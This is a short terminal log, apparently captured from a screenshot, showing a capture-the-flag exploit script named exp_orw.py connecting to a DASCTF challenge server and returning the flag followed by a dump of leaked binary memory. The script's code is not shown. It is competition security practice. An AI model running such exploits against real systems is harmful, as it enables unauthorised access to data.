 kali@kali:~/ctf/pwn/25-11-25$ python3 exp_orw.py
[+] Opening connection to 036cb519c4139fbda2835bae.tcp-ctf2.dasctf.com on
port 9999: Done
[+] Receiving all data: Done (272B)
[*] Closed connection to 036cb519c4139fbda2835bae.tcp-ctf2.dasctf.com port
 9999
RAW: b'Good Luck!\n/flagCTF2{3a316961-2799-40b2-9070-2202546dd89e}\n\x00\x
04\x00(\x00\x05\x00\x04\x00\x01\x00\x00\x00\x00\x00\x00\x00\x00\x80\x04\x0
8\x00\x80\x04\x08\xbc\x01\x00\x00\xbc\x01\x00\x00\x05\x00\x00\x00\x00\x10\
x00\x00\x01\x00\x00\x00\xbc\x01\x00\x00\xbc\x91\x04\x08\xbc\x91\x04\x08#\x
00\x00\x00#\x00\x00\x00\x06\x00\x00\x00\x00\x10\x00\x00\x04\x00\x00\x00\xb
4\x00\x00\x00\xb4\x80\x04\x08\xb4\x80\x04\x08$\x00\x00\x00$\x00\x00\x00\x0
4\x00\x00\x00\x04\x00\x00\x00Q\xe5td\x00\x00\x00\x00\x00\x00\x00\x00\x00\x
00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x06\x00\x00\x00\x10\x00\x00\x00
\x04\x00\x00\x00\x14\x00\x00\x00\x03\x00\x00\x00GNU\x00\xc1y\x100\xf36\xfc
\xc9\xcd\xa1\xda\x8d\xc3\xa3\xf8\xa7\r\x93\n\x11\x83\xec\x10\xc7\x04$\n\x0
0\x00\x00\xe8&\x00\x00\x00\xc7\x04$\x01\x00\x00\x00\xc7D$\x04\xbc\x91\x04\
x08\xc7D$\x08\x16\x00\x00\x00\xe82'